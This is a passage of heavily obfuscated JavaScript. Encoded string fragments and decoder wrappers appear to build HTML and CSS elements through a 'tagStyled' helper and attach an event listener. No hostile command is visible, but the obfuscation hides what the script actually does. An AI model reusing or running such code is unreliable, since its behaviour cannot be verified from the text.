x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function 